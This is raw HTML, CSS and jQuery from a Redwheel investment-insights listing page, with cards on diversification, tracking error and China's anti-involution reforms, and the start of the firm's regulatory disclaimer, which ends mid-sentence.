/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1504 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1504 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1504 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1504 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1504 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1504 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1504 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1504 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1504 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1504 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1504 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1504 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1504 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1504 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1504 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1504 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1504 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1504 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1504 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1504 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1504 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1504 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1504 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1504 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1504 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1504 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1504 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1504 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1504 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1504 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1504 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1504 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1504 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1504 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1504 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1504">.elementor-1504 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1504 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4324">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1504" class="elementor elementor-1504">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4320">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1504" class="elementor elementor-1504">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4307">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1504" class="elementor elementor-1504">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/de/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before 